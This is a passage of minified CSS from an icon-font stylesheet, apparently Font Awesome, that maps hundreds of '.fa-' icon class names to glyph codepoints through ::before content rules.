content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content:""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::before{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmark-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{content:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fast::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-chevron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-squar